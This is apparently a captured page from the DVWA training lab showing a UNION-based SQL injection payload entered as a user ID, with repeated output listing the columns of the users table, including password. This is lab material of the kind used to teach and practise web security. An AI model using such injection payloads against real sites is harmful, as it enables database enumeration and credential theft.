 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: user_id
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: first_name
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: last_name
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: user
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: password
ID: ' and 1=1 union select table_name,column_name from information_schema.columns
First name: users
Surname: avatar